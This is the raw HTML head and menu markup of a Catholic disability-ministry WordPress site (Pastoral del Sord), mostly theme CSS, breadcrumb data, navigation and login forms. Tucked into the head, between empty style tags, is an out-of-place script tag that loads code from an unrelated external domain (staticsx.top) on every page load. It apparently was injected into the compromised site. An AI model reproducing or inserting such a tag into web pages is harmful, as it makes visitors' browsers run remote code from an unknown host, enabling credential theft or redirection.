    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/actualidad/",
                    "name": "Actualidad"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-actualidad category-37 td-standard-pack global-block-template-2 td-church td_category_template_2 td_category_top_posts_style_disable td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="td-mobile-main-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-178"><a href="/es/quienes-somos">Nosotros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/category/actualidad/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-178"><a href="/es/quienes-somos">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
